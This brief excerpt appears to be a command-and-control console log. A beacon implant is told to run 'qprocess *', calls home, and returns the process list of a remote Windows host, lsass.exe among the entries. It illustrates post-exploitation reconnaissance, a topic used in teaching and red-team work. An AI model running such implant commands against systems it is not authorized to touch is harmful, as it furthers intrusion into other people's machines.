 beacon> shell  qprocess *
[*] Tasked beacon to run:  qprocess *
[+] host called home, sent: 19 bytes
[+] received output:
 USERNAME              SESSIONNAME         ID    PID  IMAGE
>(unknown)             id 0                 0      0
>(unknown)             id 0                 0      4  system
>(unknown)             id 0                 0    236  smss.exe
>(unknown)             id 0                 0    340  csrss.exe
>(unknown)             id 0                 0    392  wininit.exe
 (unknown)             id 1                 1    400  csrss.exe
 (unknown)             id 1                 1    428  winlogon.exe
>(unknown)             id 0                 0    488  services.exe
>(unknown)             id 0                 0    496  lsass.exe
>(unknown)             id 0                 0    572  svchost.exe
>(unknown)             id 0                 0    620  svchost.exe
 (unknown)             id 1                 1    704  logonui.exe
>(unknown)             id 0                 0    716  svchost.exe
 (unknown)             id 1                 1    732  dwm.exe
>(unknown)             id 0                 0    748  svchost.exe
>(unknown)             id 0                 0    792  svchost.exe